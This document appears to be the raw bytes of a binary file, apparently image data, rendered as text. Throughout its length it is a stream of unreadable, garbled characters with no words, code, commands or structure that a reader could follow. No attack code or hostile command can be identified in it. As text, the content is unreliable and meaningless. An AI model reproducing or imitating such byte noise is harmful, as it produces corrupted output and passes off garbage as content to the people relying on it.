HP��I�z��}/٠x `i 	|�P�f����E��%�E�1�1*��D�J�����p#V�9�:�� ������9�"��("���W�c���a�  i�:`�p�  ��* dj� ����ٯ(��{�rs���
���6�bω�#��Pz��P�@x v�� �-`��U ��ڮ���Z+���6�@a	A�`i���X�93��	��� �vp+
i���E��؊�)�*��bp�طP� 	��#[P��ګ��� �D�<��E��Ii���+���0���� 	f�cQ��}x����Lk����
E d�X��X �"� i��W�V[���%P�:h
-�n(�q��/A`�@Z ����c�s0s����:�1�	��^�J 
: 	䩨^ ���;���&ۮ�k���'ѵ#�/��_�'J�
w��'q�ћ����0�ٛ��	� 	�
��떣�!�	�O�����8Ҡ��|`Gp5Ppࡏʼ�[��[Z������P��"Q� � �	�'��	�0G�G� P@@5��q�'q�/˹�����N�^��`�`��
���	�	���n�0?�����@  �jl M`�P���ۮ�ۮ\p0�u�
<�<`�#Q� P� 5��?0ʑ��O E0	̛��n�� � ��n�D�<����j{ �
���w��hP	���}z �  ����������}��j������o�RP���%��PDPu0˲��_��	�G O�t�	�W�I�OL�kˌ�����Mp�9G����H!?��P����sS�`�@^ h0^0!���  � 	���j��@���@��:�{ixW@WJ��������0
h�q�	u0
u`}^���y
��P�_ G\_�h@�&]�����Z[ ������p�pް���(��,��"��q?A;��K�q��A��`V�D@i0U��F	�p��k���̐{�!*&�PD0�|[��p�`֣�R̻l���
r�=
f f0�Gpk�{��`�����  G 
 	�	��	�P���P�DP������l�p�~#�����p�0�P���j�j�'Q�1+a�q�4i�/� ./��i��M`�&]��jG��J �D+��@:p^`fyuL{%�`OX��k�׽LL�i���;�^ G �� ���P � ٠c�b�P �p۰��$��P5Pz�%Pʨ|����%�
U`�i����;0��0n`�l�R`�q�#���!+�b��;�ӖT ��5����1�}��^Ы� *��M�˿� �z �=�P��]׭��Ũ�M�� ޛ�	� .0�@�ِ��hnb^ �n�`�p��8�q����V졄N�2��}��^r�h@< ��������p�9�(��#a���A��	'���\��.�:��GlԪޡ���z�i���j�yPy��|@�v0	W
)�r�1`�D�� n�P������
Y~P��p�@���L��No��>f^ �`�p���]R0�n�����Z���u����t@{�)��0�P��f�� hj�#�(��"��0	���=�?-��%��؍�u������L��j�U��9~�|�����@�f�(�t`-���m��-V��M`�^ ��m�P�n��.���������P ��k^ B�_`	?����D�
�.�1�[����~�_���6@P	�`\�'�����|'$����N�W �"�D�%B��x$��S�&5�!Ҥ
�*U�hL#��G�Jx�AE�,�aa�Q�$>$�����&9u�l��J	8M�x�rD��k;�S��\��Q�N��N]sX�( ��OjԨH�
��K�+��D�&�x�����f_�~1�� ����[�ɿR�s����z\�q�5Kz����Od�%���:p�Hi�Zm�"��,H[d��ZJj��aAځ��x�ي����E�\b�B���2jS�x�e˦�;Us�͍����U�\�p��휂/z�R4�#F�A���Ō�Q����J� A��ƅxN��
"0��ǲ��1",�²�0��CJq���`��/j���b��F��Ch��:$P�V6�*z�鬊v
*")j ��̘�t�I�����f;��r����
���D'������"�*".fx`f/�9g�kF�g�m��
(�0PX��i���x����1zn�L++H�_`��*�H"��VQL��/Zy6�b�ͭY�(AW�""%(�r
���"J�:0Y�xك����;瘟�K�:o۫
�����#@!�"T���"��cB4"X�o��
=p��Ǎ=�b�����a��p�������{�	�Ա��D����J)`$P��;�
F$��"hIG�D�u����	�vjw""X�"h�j�A369�*�䎻/��&����0��j��ךB�>��e���g�ia��u�
3_2���8�&
����⹡(��m�����8�����P�Xds�{fm��"���X��A#Øg�1�Y߂c���	��vz.(7���X�o�	S�|������6�l�ƚ�p��{�#�B����./��g|����փ�t��
�s�!�oH��r
������p��u
�i�b0� -�B���\��i����C7�`D�
��R��̨f���Ob���ȮH=�H�(�	fH���Ǵ���+��N�!��è|�ZY�7̣�!BVV3an :��4���|���?঵v�� �8��`�pC#�� ��c(�M���x�#���i���`� ���GP�8�Њ�}����F����09:��*$�怲u����+�C��Ζ��<W�KO�Vz�G>��2�����Ѐ+����G�ּ��[�2���U>�4O�B:�A���n�C+���ձ��P���Gl�.p��5{�#�"�`e�`-%	[���.���I�3��������aC/�#���v,�%+*�Q�?:����+��e� \!
G��7FPE��KK�	�2�W��ya��;�AT��/�p��Id����?� N�B9x#H�>���*�
0�m����A|�:Y��uRJ�8�I�D�Xu %Ѐ�=�@xX��xth*β;�0�GÓ��v4���b���i�`�N��Ѝ� }�Y�:��m��|��
�Ǖ�Q �C� 
�(�S#U�B���N<csB��7��n Wn���5�q��a�	���?���a�"���'�ꤹ\GX�<�8<�H4�U�S����Z�hG�����=��<F��;lB{���5- B��-�M���lh�� �!�aqMe�c��IՑ	\�G/��� q�`7qqô�լ5��2'8c�U�T�~r,1]d�y9T[���J`]�Q-1%<"�Jb��ؐ����}�d�����^8�VTƳ���v���1��s�A-�����4u1��c@L��8 LB/� ���/��6�h�/�X�t�4��09B��T���G8�ؖ������?����&�����U�̞-���`�ݾ�Y�e4jYA�H���?��M�Z`�I��^�3���
Tf��{�}h��.޲qsIZ�`�����N��y�h"d���۲�4/���<-%�J�}u�a_,Y���ͩH��-k�~�M�5���>ر�eM ���\l�c4ţ���G��/�L����E4���D#�/.��������c�����+j���(�,A�
��!�1��k�*���4�B�<��Z
�a���"�p�oH��_Č��H�	��_�\�<��{��Ÿ��L�����T��l��~�r7���<n��m�!1޸��An���=�$�H��p���'��`8��f`V9��>�
��X�����BX���O�LH�aڭ<��p�7�k�cd�x��#��k_��b!�_\��S�@4�A�0�5�@@�C��9���<�_��=���n�<�z����q�X�+X���(��p����J�ky�J0��C���<;q��2�k0/گ���Dk�o@�l8�g�>��!�c/�j���>\?+�82H�#�\�}0�+г>ÅN��CK�k@!��`��B}=���J��цp ��A)'Ƞ8�bG��i�0����,K�`�J�!Z�/���B��1xr� ��I�o���/p��!Wj�er���z�p�?����fK�5�O�CH>���0���1�0���<��iP��#�-�ŧѬІmr`v��w�[��-�li2���(`pF9�C[���"gگ��\�գFy������E�(�r�Z6��"e��䂱��p�tH�؀IX�CX\�Up x�p5цȹ'D4�{�($�Г�5�B���i�������c&��6D/eܖ��C:d�9<���"�\��CMqMA�p��L���0�z2�r��{a�.��?|��.K��y���Y�I�yE�X�Ї��N9Td���<)�/{��Y��-$F�۫i��4�%��0�%(k;[�Cg��̯�T�-�
��?⺁���a��y�<o�ɢTF²(��(�(J�����C2�'!x�pA��� *hLXC07ȃ�J��_@�8�HHǨ��뼆��.�|0��4��9��H�l0n�
ࣲ�3-���:��>���>lD��mh�pHz�@�q!�",�s����,˲��¤t ����lP*Pq� ���D��LșDMє�$���#=3�,��BH�K��=�¸���R8m�
Đ�h�"�Λ�?qKB�h�ЃeP�y�p�9���{�²s�K9dO�p�X\40�� ���g� I�I8 %8�)    �:��B�<vzEr#��h�0EѲD��R%��s;��l;
Ͳ)�2S�� $r����>=p��k��\C��Џs��CSI�Xt�D�IBz�p[��z�x��ΐGp�4S�#>}���BTuE���P2��s˥+|��0Q�����LZ��n�"tk0	�U������\�N=�@k�(.Z�b�o���<O�+ʘDAV,$K�x�*�>8 *x� �f���L'��ϋ�zqE�R{Y��K�W}Uq�U�����H>,�_u0�t42Sq��K�>��<�p@��TH�h�`�F��;�)��/X��Z�l`��DP�Y'A,�k�Xx��>��&}�]`��R%̘�r>W�2}�~uU�MZ�
���RoI�,,K�LZ�ףt�>��F��e�=w�D�m���i͊��@ȘC�E��M�t��SoEAm�B�r�r�p�x�U��L��q�-}��db�Brk�r�1����SL4N��/z�gӄS�ESb��C�vz A4�F�Eh�p�(�]D8kH��ٝ,�;)�9,�?�*�$�E1�D�8�m�;x���*�Y>H� �*�H��z�I�]Pb�W���=�4�A�z�G�2��=��XECы1�|��d�j����uDpJ�1Jh�ЃF O�*����;͊��\D��>�S�$�8�g'��= i�� �������ƍ�.�q�<�L��\X̿�+��+�U�����2S����#�gU]�r�
>������j0'h D��G��4�-.�9�e>�d��M^m8T�`mh����ٛ=�H�q��!�s0c1��y%��k>ЛaIL��Շ\ڿ���53��f�E�QF۲��ä��e�>��m �CH�e�ON�eh JH�p��|H�d�,R���H]�
N��N8H_�^��	>� 8�m؆wu��y\�y5R!�D:���*~��R�$VIlH���~dG�2bX&$p��:�X�t#�Jȅ@OvvH\C.,좄ղ�
��| 1f��x0�s 6H@8z�T���&=�N!%�C�R��e�u���KPI.V�|'�����g����an�?GuT�j�C�d�e]����C��(�P��c�XJ�'ص O�#Fm�r�?�C���S�4c%��6@��x҅v�$��lC�p��MV�$>A�uB��<>vfg����)�a{�H�hI�<��M�~�u2�pfj�.�s��n�oX�(P 2ȅ\ȀcX�j`�b���|,E���EФ�dG	�Vb��� �	�ԛm�&�:h��vh�hV��0f�.Ҥ�?�M4��e�ߎ�-�2��W��_ˮ_��I��ͭZ'�ga��f�Xy��k�qXgP�9��c���n w`S��ANÐ�f%e�����L�m�or@�U8����vR*���~����h���t��T>��ܶh�s�dvo��CDJ�f땆,��p�va�OI]'>%$a�3vj�=�r�_r�8K���� ��p��u'r#9�}T��kl7a �>r(T*@�&*:��L��#'�fEE�XFa�-�
>k=mi"��.b��|�"_����~s�n齾[:�䗽��>ۦ�� �� G�]2��X=h��1#�n���Rm6��[2>>�e��m8mq���nR��p���&�E%������BB^�N�#.��SO�\�f9�R��ӻeQK�e��26�p0a?��q�(��!)^���wn ����@Lsb}VqYf�k�~h�>�����oh(�tHV�^'��M�Kp�*h ���V\4F�~s�Mx^��g��8w�v�a�sc�E�7e��s�\�ؤX?o�e���K P�]DO�D�L�i`f�1�bj����k/c���L~�#�q F��p�H8�T�jH$_q�|�eGp?ۀ&��[��T�s4��D$^p��xk�>�?��W�v'^��qh 1,��~g�H�)n∶��zKd��>ވ����r^A���s����o)��}��L�&fҮ�7H-�zT��-��<���=U�p��ӯ`A����W���|����e$/�/�v�Ht(�P`�٥#��/���Oܳv�t��r�_w���6l�V|x����Z��/��K��Na�e��h�f�i�O�e7c�?{=���_�;��\�<�k���6��5m	j���5�#F�s��6�'�m�F�[�o8�uhE�#Nl c�d'��%��D���I$�B���񂎸���m�F���ߦ���.]��x�Q��`��D��+�o�������������08�a݁y2<�P�������m��^�C�z-Z�Yy۞pᶅc�c7�p�H����N�!����g���ѳ��?�/q<��ׅQ�G~�0n8r�@"@@��qG��� ��4�Y�?"�M�ƋO0�x�"{��5nk/nݺ��602_z5��C���F���Nr�x�9��7΍�8
DEJw8��-�4��$��H*F$�RV|�^O�dd�gMFMy�TT�#V'�sG� ����Ixe-�CU���z�ޕ�G�F�p�O����A�1dMD��W\K�w�f۸�Tr�p4g7�����$��L(�*m �z�0B#ڔ�H59�Dl���6i�H�d^� T��I<�`%J�H�_}� U�@	M��JVW!p�g����y��Sۈ�%�������W_�5�gsn�H�L�����p�HS�:�8'q��J�Q�;%�{��P2��,C�Go�7����� h<�H�8�F��w\�H���?�4�O_`F�QVx,��Ȣ�2��r�N��V$�f<����gM��;�I��!����u`��Q �a�N��RW�P��S"�j�2�6���1�{
6%��!��s:���&(q�3���0O\V,JD�D�UU���}��V�=
>�H����$���Nٙ��"w�ζ߀��c�Ot��kpV��T�_l �8t���"�;�ˊF�dRU�b��F��l�G!9g�Ue���	s�t���v_�^"������79/��MH!u��U@^eZU����;m�';�ܓ'�b�-΢����H��_j��E�(L�$'Q�M�����%x�2Ra�6 �Hjw�
|m醝���`�G}*�8�TE�	3�&q�O|�؎Y F����Jp��4tk*��7�Q��d%+�C������-�"� �?��[k�]�x�
������%w�P�
��
��|1�����@A��qH{#���'�	�|�K�pL����B��b�e�Y���Z�E��/ވ�(U�EH4��$7����DrI�@(Aw�
��Eş�\8P�吉9��TT j(��&5(��j�$��z�?�P�����m���ڭ��?;$���p��l)���P��;�!k�'4�� b�,FY�`!chC���E	H�F��B'���� �RF��T�, A�D�Y1� �#�	�`3�N�M㐇�M9F�&���� J���h�/6 9�^��GK2�A��4��#^7
Ʉ%����:����,d�!hY20��/�!��v��l*���B��D� X�
E �;��-�F��`����1���5�PC�T P`I&��g�r���b��J2������/ؚ���5_ &�P(��\���U.6Q�d5��А �&���dY.1�&�!�� B�7�qy��U>[x�*���(j�A6H�
v�� |��7�F"`�I1״��,OQ�F�RX�����K4D��	�.l1����@�:�\N��-�A�ڂ�Z%�M6���攍B�>�:H� hEw���� <I0���d�5:�C�7�к^�)s'U�,B��oPT�B�f�4H`�؎���3�9ġ����F0�$#�	:o��F���@PH*���@k\�'��N�"J�b�0���B�֎M��4#�g��Y�q� H��K�A��A�x�Q��64 �hB��;�2�w������T�˾��4$��h �Xs�{�h T%T���\ֲ�A4k$ɚZ����𸳜e��6� rKhǒC�8
�G#F��FXe�hr�Tۂ$��U��U����-+�`iX v��O�aɹ.K	jeޕA��įq9�~[�þy?�*`A��@�m�;X	�6�1[yu���d-�-�gصPW𸍀4��	@,	6Ђ8�a�Nl�3N/cQ�hD7�҆�!�b�mm<���v��ޘ�a��x�+��	O,��E�59�O|�,�6KC� ���@�izqC�;ޥ��/��� �A�����7Ԡ�'t���&�]g:��u�g�І���}O��?<���-l�A2��%����U<k��*�D�������z�}.U��ז[��ϥ�q >�A	KX����H�4��\���5���0B � �!�._.������=�Y�À�� h�'� `��@�%����iW��$W�y�v����q=؀-$[ٖ��X���
NM:��5������t���]H�m |�ޅ�`�	_֕P��_�i� �_�B��'<Yx���h�e��%` ���H�aH���	�$T���/�YY|��_ �؁�����&@�ћ8�
�	 	|��m=aH�($�@�D_m!��=�J(�NDD8���"l��݁��؍S��������I��$���� �!��� ��H@ �\�`Yd^X�"
�B5Pd	#H��QD��ł+ ���=��C��щ�"�A(@��/�_"�
d%� $B'�b-� ��]p\J�����m��.
�d�����!��I#B��D�$Fv����e!�}�ׁ�P��y���4�#h *���0I� �lc�I��� SR!���cR�����C(���4����@��]�b@����õ%:~b"��:���]ݥ]�ى�(�B�E	���!L�D�@�?����4�$S@SJ�S (X!:$���~y�	6#`A(���A ��&��(hc�<�  C,���e^�1��_n�&@&+��`��$�����*����?|�r��(A(�Bq�/��'<!x�9�%1
���w����7V�]aA�Y�8�H���ƽ�gH�8$�bZD�b(��w�ٕ#��q�#9 �B˥�A8��!b��&�A|B6j�   @< qJB,�@y��$X@JY X ��(�^��$`���` ЕEѕa�-�0Y��H���� �&�f(Za�-䁊�mQHB���(^I�I�]!��4Q�Or��8�[܁N�8�#d�&�T��mEC4X�]�hqb�� �U[�q��@� 0	v�Y��Y��kb����+   �^,�f!��PI��h,` he,��$ȣ#xBiޣY|���E� +��<2B$oBe�(�ژ���8h���A�V^�'��Q�XM8��=��Y�i�"D��o(�(ک�RaSڀ���U�զ�#+P�Bg���(�ɝ<�L��+�b*��(�2��)�⨪�\4���*g�ABY@5�� A,8��BdS>%�(eh9�A ��j5k�gZ.`Q�Q�h�tC��bYP����>f��"9Vi(��o2eS�A4�� d����%b��E"�@h�"h����"�򫤎�P* �@�������l۲mY�Pt���CB��� Ԫ��  ϥ%n����i-�xFi(� ��������V���?D��]A��'�0�����E���@-���+9-���Bd���]!�l*r�� h�-����E,��Qj���R��l��(�,q�*q�h,�*�m�5� ('�*�?�rjB��c� ā�&�:�S�+��@��I1�]�j ү��X�#�qP�p@[8E�$LVD�Ǧ/�+�B�T��i40�0<�y���&�-�b� ,� ��'�  �k�x�܌���k��+�R���b��?dj��æJ���hF�`��� ��A�-�*�Y�����n>�'���@|�|��T[V��I�$*��8fY���t ;�C��@Y���_0��>���鹞��7b�D� t�?|p4�.�j����A�Y ���������0   �0lq�����Yx�!gl�����q���dIY *�h�".ǯs�X [�@���20�r���eӎ�C$]�?�CY���?X����'(�?�j�B$�Np40���z��$H��2�rY�Ɩ	��<�Ι�(PAY<���BYP2�"/�A�����?�mBc���c(��<��h]�0hF;��iYP����fqI����%A0o�J�2[}B-�K��wq�Q��i�v�u@���5�B��vjg()t�7)�-����z���#/��*k���?�p�A%8�>�3?�1kt��$tY|�Z,������"���4��?��#��&<�&��X�?`�`c� �� Ѐ��h��0g@h1e_6������2+sD
N�S��1ɱ��� �@/�+l���Q+)X@ʮgC��h%��&$g�:�?�@x ��#@'6�f��mB��?H�tS2u�uZK�?l%����,�r�&�PtYh�& �E� `[���E�F-h��}�A'���7s��/�g�(�C>�b-��f��8(�՘�?��Y@$��j� �z6�JB���%m����&h�q7W�p!�prB�B��rY�Z//���Z�ac@-A_����V�C��@P��*� ��_;y_���t�A� 	C6���h�#�+?2HSA>�yI��?�h���K$�~�vު�0@T�]1�n�l���c ��7�fyB�-+תY<�?t�q�2L?gwٖ�vB*BKwB��V�7+�f'cjx��\cli�B"���b({�@��avb��قhq窲��k:��qJ��U���/Q/)r�K���~.CY�yLV �B�w�Qz*�R�]I5��&�3,�&���*��Vw�A!tA0h�l�x������44/�����{��7 H����0�y���$��{`���A�>9F�� �V�2�3��I�AǦ�<>���E:o��_�˗��eP���u`�<\ @v{��ږ��ʺf��w�4%�����?�A!� '�T�nX�������m�����q> ³2+�3<�j%+D#�A'�V��&�����I�Ǘ���}J�}ˇh��0vY����g;B�pn,LO؁@��n{�]���S��;�9qðt�8�wY<B) �AxpBY��H��@%����>����0�K�`9�zY��q���Fc8vEӀ,����6 �2vlɏ4��v��V�)a��ȗ�Y�y�g�u��	@A�O��@��S�n�M���ky��w����?�r*�蟖���1 �o�@[��� 2n��Q#H  t`�w�_M������?1cI��g����h��i� �� ��F�:�Ċu� R��S�$>�$Q��5��Tc���ЂQ 4F�D��	�wP�MtOͮ����p຃�>�#)��7˃�4�D��d'e�N:��J\�t��A���ձD8=���Xf��(�,x��)�$��%��ӿ!4hȉ���>�`�)j,>|�F���.���H�jA���Ǌ�g@�'Q�(0����T�r�NE��P�K�1�(@�1C�P�!���Eq�������z�A��X���y�5�f�h8���c�1: &�d���8 4��|Y����A�� ��4�G�DIJ����,��"K��/���@��2��.�l$L���N;� G�����đ>hp�$`�1������t���2=	�o�Y��Fp��rbD�����f� (�`G��2��Xc�a	!�["(&�@B��S�-x�*��h�+�T��R�$Z�/#Ҍ/���#�!����2L<� �0��R�ܝ�+�����N1��A� P��8Cc��&J�B�ƙ��t����G\�C:X�{�q��tB��<�R����1֐2�-G�x�I�� �6�l�-�"ʰ��A�3�`"�Y��%h]�a�����,��F���G�6@M�H�M���π��8-Fؘ�n����j�t^t���z  W C��rRV(-f(�āD������A��m@ �5@�8�t��8�D�1R{!�����x�
7�p�I9��s�w��XĐ�	$�S�.�����X���$�����P�>(� %J�a�8�6@	ذ!���e�P��1B��H���Zt$M��'9�IN`��Gh��H<�q� ������q�m���8D7.������9ȱ:TIb5��l�r���v�
�	X9QJ�� �����'���T�R�Ղ���,�`�X���q9�i�O����!$0@��@�!������6 #r�(�I�_JĠ	Ȑ	}�� g��%�q���D�A"���� �a�sX�� G7�@�8�XE�;� Eڱ�$��J���U�Y�|�
z��D��B�,J �QL.�,�!L|b2�&���Y��\�0�4�w0��rs��M 	�D�$��:�%(��`�Y�G ��b���0HzҰW�Ir��6��s����Q�k\�{��6�!���C�$%$אA  *�xXh�:��?ڀ
h�b!��!����%I)yZs��K;��]�jA4�0؀�#j��H�<UMo��Ε l���"����;D@�+X�Ɠ#P�B����b�V`�g~�IP@`�"���F7KQ����8	D1���vC�hdH�Cp��h;� �X���Zq�kn�%6xB�@�-�0�������Rv���T����F#�ld�&6 	��|���k�q���.��minsC���F�H�0r�׶ňv�\�[DCtH��� �6ln�%�`;��k����9�����5�cA��n��L*��v�B��(��C��yub�B�aa3�ي5�Vݺ�6����>��k4 	@o5�jj@��zP��\g"C���;8��
���	�YV��lĊ����9�[�%��D4\� ���n�o>I~�;� ?�'�`���ǹ����ˡ��)-�X$!��gz�$М�џw4ds~GD;(�l���H�4�Z�cE��ŧ���h (�����h��9Ж�(� )�N�ќ-o�9K�]�H�Y�K(� �$X���/Q2 _���5�\�K����	�p�ptn#�� P���(Pc��0h��Ղx�#JPNB� -��w� SH<\a�v���B�w�b�`.��K��n����� D�Q:�ѻ-d�e�3�
%J�8�:�U{ Z�UJ��p�Zp�8�����p�d���?�{���������~�r� ݘ<��+��4�cPIŪX g1��rS����9�Ks=�sp"�����
� ��k�G�,ANX%:@UP`���2��6�rqX*J�守��#��J�{EC�rV�7 �����[�~��In��޻����>P2u�k�����?��|w_��'��P�� �V�@q(`� $ 	�D8Pr�b���@��`�G8����d͓\aNpS(�T�#�E���" 4�t.�A��FXA�"D��9���BD7$2��a$$a&�` ���-ݔn���P��L�l/���΅��0i�˒��$����A� �PTCj^ 0`#t�g���쐪�X��� ��ơ�8�>��}|a>�� �A�a�����������	԰���a4�S8�+`e#`G^
�/f�X��_qVjGB`ڭQb5�2���ۀ�΂�$��΢����.�ܖ���-0h؁�B5� @l"VF� PI�A���g�Lp(�I9�b�� ����TAA�� ��(
:`>�����@A�	��Al.up F TG�DE	!J�����j�1r#f @0@� V������&�g0�lO���,����$��.��A8 U��
 #�b� _ CgB�b汶����I��`p�88ʡ�,�!a>�Qݱ�1)��: 
��$K��@�Q#� 7b�pd�1�2~rV�U$�xh��R,O �����2h�@��z�0��091E񡖎ܞn(������(a�G`D�`��0S�È�$f4oQ��@�s>��!l  I�>���1e���	>�C^��d�)��A�C�����`���sc9��-"` 4A��b �!/����������^Pm��`=�!Иo1W��A�T2f�$  B�� ���b@��i��b	SCn`��R�AX��P⃼��P֞
��$^��R��F`	d	B���F�`ўp?ab#��°��4��`$h�h  B���;���6DN`�L��~%(��L%����\ ��S$��=�s��A	����_P��@7p��<��b`$G7>S|dX �e�
�s��`���.����A4t�I֖�O�R!6��$���K� b �^'Wn�@s1�lT��J�!���0i��a�����$fp��"�B���02��n��̒*Ȃ.���^d�)�Q#�b9L��`V��	5��
2RFb�P�n �A��5O�)C2���n@���� ��SweW�gh�e��6�	qC�@BaS�fb$^ F�;<���a(i�����oп�J��^�ƍ!��<Rݸ������h,^� i��	'�G0`6
$6�jĠS�D	 �ȡ�%J%�a
`�.Hn�N �COB�� �i r+���F� X��D�+Ԡ@23&��h!�T����/��;�������4V+q0\�"��0^�<��s��0)�,�(*�^�T� `s�+޲&D�ƀ�b &D�tE@&��a�Sy�K��b���R5�n�b%*�	�	�!+	C�aB��rF$Am nW�/��l��`��u�-v������N`(��l�pO�c�cp�d��$\��k^P�L��P6%�(��,�
R�EZ�f� v>K@t�3c� �"N�i�tfِ\� � P���Q���$(�����䌠�a��,H���� � &R6ĀN��r��8��fa� � �@�}ɭS�a�k},/��|gp1�d�2���A%v� ���� �>a��$ ��;�s�v%��xve	k�j���A�d (�P��C�A�q��7Q8$��$O�N�\��� ȋ��A �[�cW�Sa��1�Mz2<�� ~joۤ�/$���̍!rb�0�-�6q"A1�p������a��	j^��W�5N�5���8- ���MG/���W�(��B�܄����A� #?(��*+%��� �c��r�b 2f��Xa95�<W�A�`n��N/��o���!��-�����+�c;�<�J�3�] �ܼ3��9�P^΢���t��)������n7Ĳ<a�㏩M�`�������n�> ��� ���6��|8a�QM�$z�@a!J�/x��������u�*Hζ�:*��0��!�NA����Ii�J��H�Ίy쬡@}�L[ Jd8GD����w%a�B�D���т"�c�6�M��Pa��i���r���9��e\Z ��7�b �l��$�-��&e	�8u�6t �g}� 
0ip�apA2�+�ġ�:�8ޒI�P�-�|;zH��cO1�Y�,�`��k�$a�e8���]��Lv��	:L�8ƀ}h-�����%���ڦ�ŧ�E?H`l�
xzSa��G9�&��8z[)�8��E^�J	� ��%tΘ��̦��@	����oq��:��޷~���@�};�܁�)��ŉ�	\�>+��t� ,`��3� ��@ԛ�ʄ�K�^�@>$ym<]r���J��#@���B �nR�R/a �Z7X��_ ��ŨNb��-�7?^9� ������DI�*���L�$�ǧ/�r��ء��n����J��EXP�ny�UW���c ���$:U7����(�<�U��\�$Ȁ��%�|�l�V�!&�vS�Ў!$7$ #o��^� ���B �"�����˭#��R��Ƀ2+�-��jyeo�S�p����qp�s��A��ܨ67���\B@T�5D �UCdiS�K8�y������s�؏ݵc���I%���� , �=d� ���E�17�P@��刎��l�������$}�̰T����� ��$	��m캾�kpboyHݗG�����a��~�^ݙaG���8��6��D��Gt+K6��� �,���Ȩ���j-�Aa��Kl <����bEz�8��]!�Ǩ�
���b>'�PS��s"�s����L�+�`��AC2+�5i�w�ӿ�ǣvbO��*�-Ȃ�!�!��;�B��Y� ⛂�f�_b�Āa}B��>C���}���A�����$���6`���A�� K^�+��+�) ��*|t(�0N4�l�`�柒(8�����m4n��1�ȑdH�M�w�(� N\�t��������z��v�DPkB��;�Q�?�J�j3jT趟S�AR�a�h��"Ê���b� 8�$,����v�[�|���A�_��6l ������8�bd�q2Z�s'Z�6����/�X����׮!B��&B�oɍ옱�쑮� �	+�pxsf͛9w��yhѠ��Ys~����֚����Ur� `���C����?o�;xHzq��X��ڗ��[9A�D5֛�0~��-q�`���@��A�?���@��4D�B��gB^he�=��wI�IM�e�H��  ���] d�@��qDEL唣_M�Q7��TB=�sH5�\O ��M�`��xl4Ԑyb��X:�'�$�a��PB7�D��0�X4(Rd ҂�w$ &Cv��y��O4v��^D�#���iF�������o��8�����" �����P���dP̅�k���
�6�\�
@��%f%����XC:�q J�)�@�t#�<�"�(TX� � ��4IHc���a�X�F�=�д6�X�^�qZ���*�s�?�d�F,j�l�|$dd$�?	��[���A�D�6�D+�J�dF?ɜ�HF���<�����l��X\]H0D����j:!� v�����Q�4�b�T��� ��e�6�=t��}g@ 	IdFߌ�7�"����E�R��D ��p���*�:��sq�ͭJG�T5#�є�GN76�����:k����%��mH p@H鈣 $a��I$�?a[��ע�[���D���l�Q�$�x_�eܳ�z�����<�^��唏����6�?w�䛏A1N:��ZN�ͺ�q��%��68���� v��NxR�6J}i��1�@1�t���?�@<�	/^"$xW��@	w�E�P���1��0.��
#v#ۄ���0���n�[ފD��I`pf`ɪZң�(nq�8�b�E�S��IN(����D5�k�8�#�GP��$ 	�
n���wG.]���)�:���;l ]^�ӼZ�����[H�,�z��D���edK���M�D{�����R���Z	�Zr�X�d�ap��r�o8���1*��D#��<�y�~#&Qp#�֬�m��x���HNq���H<�i^#Q�"��.���x_�*	��er���`4�IA$L_��O�7� ���? ������[�PK�]�q�~nr@�2'�b�vr�cS��Y9b���; ��X`4M�����2=�H0;��Q� �a��H]-`��ý���$=3���.�,}�oAz��o���@Gr�o���\��$����(#�{_,G�M�ꊛXG�6���i�%-��4*�����+R:N* �"'�Q�`j���ў1��?��Ւc$��O�0���0�eCb�`�L�0�r���@�^�T�j)Z[��fD�$%^�8Č4�� %V9P�D�!U+Q��X��yU]+��!���++)F}	X���uH�bf ���6v��K�Ŭ��q���"�ā�a���/�F)��Hf�h^��
f�H A�ۼ1��+������mS}�p9�Y\�Bq�C-R�����nE���M�U��+A�z��â{=�߼���e������|���4��l/�=���#�����!�"+��˳ē_�]lDf3Bj8�6�����`Ox�"i��2L��c �qA�/;+�2C-XK�6���U��(���6�1M{X"���g>��E:���t��lb�o��%��7�c�Y��F_�c��C6�f2`�q�e�H­���J��⍥$���2k8��8�5�]�����9���&l}
B}!0�/���hO�v	R���[R���8���]�R�YǞ�kdq�wAL��8⳶���!�r3��o��Lt8O���n�pz�d��0$��̓6���I2�V�V���1�k��uGF�8�!B�D�d��=������Ғ��f\L��t\ޕ�������8�����^�>Q�dA,���H��b�߈�����]��	bcI-��1���$�.�߅�	�ۭ#Iz?c�S�R\�(�ag3$}��0[ �V�E@��F�o�.Jm�v���]��Z����s�o?GqM�očֿ������*���Tl ��.+r6G�d��E"�f�Sؘ�~Ǯ?��io�}�茬���sF�J����M��\�K7�#�݌O��l׸qc��v�\\�o�0V!f>�\-Qn�?>! �h�Vx"a_Wa*�7��r,��k/Dn�C8S6e���C8�$K+xxxӂx6�&J� y !� � ,    � �  � ��H�`A�=  �f���O�@��Ѡ�� �u9@,Lz��h��@B��@A�͛߼���f�"�8�?",�*ȿ�?r��oj¥<�p � hLL�#Q�c��V���
NhKBA��� B/Á��&8��@���ҕ	����fE\PV�7&<,��S%琲��k��ސ%&4<�jB��J~��@B,BCB�X˿���k��y'Hg�UN�fh��jp�k�h��х�X��������5��T����,)��T�x�Ow��"�J9� q0��D����1��>�� B�Qא~@Ʉ�]��֟L�1� ��41h��P/�ZYt�ލ�3O0��VBX��Q�u�TAYe�2IA��A���6"X�QYd��}��#=q�Xpƹu�U#V�WA�ɶ���c*�x r�$Z�t��O	�(_��%�QP��QFK�H0D2P%L a��bphA�N����v��	�z�i ĂK�u�gx���ZC}Z�?L� ��l�W�	9�����'S3��b&�4/� BA��@�	�N�-ɦ��Xe\<�6���&`U�l�2��Yf�Ï!9Z�i�"�ѧ ��O�!I"��$��Y$��!$D�g��ۑƉ�R,H.�� �yܜyL�@�\��*���L</�t��}��Ѷ�6���$NL�W���?����$��T�\7gM(H�UH*'��?Gt�h-
R`�F�J!< �"~ �M��m�e���M���x���W{��	�H�HlGKq�Ջ��?*0�_Z5BK�,ߥ��Shc'tBq���hw�6̚���l�]���7)�����7� �!^�	@�u�L��� �a@B#��Lh������|0j��D�R"X+��pbD��������Yh��ᡈ$º������^�F�,�"!�H�	��� �~=�е�&'�)D,�?��$ !0{V$���̀%�뙶0���n��"�F< �� y�q	��
�A�(0$QJ�	���,h�V��=5��eu	$p(A�� hQZDе�1E[z���<�k%�&o�^^��\�zQ��� `b\�SLP��8)���P0���GL��
GTU�*i#R3�H�=q|�U��'����A�>	Y�2�d'�D���m���B����	&a�(a�'z!T�����x�,��Y��Qh0�"2���o;�P����i%�A�R2����c�$�.�����)U�E$�C�8u	�̉�E�9G���O��u�9�{≾`�*���U���2ܐ��#�B=��f9'B��P�tO
�D�������ҭ�X��� �����xZ�0�Ro,�p�V�a�ڭ�{�
�&���KC��S:�fk�$H�
